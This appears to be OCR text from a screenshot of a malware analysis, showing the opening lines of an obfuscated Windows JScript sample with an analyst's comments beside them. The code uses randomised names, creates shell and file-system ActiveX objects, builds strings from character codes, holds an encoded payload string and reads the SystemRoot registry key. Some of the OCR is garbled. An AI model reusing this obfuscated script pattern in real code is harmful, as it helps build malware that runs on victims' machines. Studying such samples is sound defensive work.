 1 juEFqegXodwknWtlpOv = new ActiveXObject("sHell.aPPlicAtIon");
2 OKMwPHjJQymtdVX = new ActiveXObject("wsCRipT.ShelL");
3 PdoNEByUDLakcIiurJF = new ActiveXObject("ScrIpting.filEsYstemobJecT");
Instantiates objects
4
5 function dhJRNafpLszqjoig(LNCoRYhWseMSKfj) {
6 return String.fromCharCode(LNCoRYhWseMSKfj);
7 }
Inputs a charcode, returns an ascii
string.
8
9 function iyMwbtAxWPOohYzjGv(DlibcWEgNxfXJtnFruQ) {
10 return PdoNEByUDLakcIiurJF.FolderExists(DlibcWEgNxfXJtnFruQ);
11 }
Checks if a folder exists.
12
13 function MurNKQlVScmpLDXRe(qrPFDfoLQEACOjptid, reEkjghKfVbzHPYI) {
14 return qrPFDfoLQEACOjptid.charCodeAt(reEkjghKfVbzHPYI);
15 }
Based on below, is intended to
retrieve the current windows
version number.
16
17 ojLqWfitUlxbncuQG = "fwAbm)voftdbqfA)#wAbs&A31xtiA&3A1&4AE&31Aofx&31BdAujAwAfYPcAkfAduA&A3A9A&A33xtdsjqu&
18 IGhuToEwXlJBQPS = "";
19 hxEobzlsRgNfcdX = OKMwPHjJQymtdVX.RegRead("HKLM"dhJRNafpLszqjoig(92)"software"dhJRNafpLszqjoig(92)\
20 "microsoft"dhJRNafpLszqjoig(92)"windows nt"dhJRNafpLszqjoig(92)"currentversion"dhJRNafpLszqjoig(92)\
21 "systemroot");
22 OlwpPLsvRDhBKQEV = MurNKQlVScmpLDXRe(hxEobzlsRgNfcdX, 1);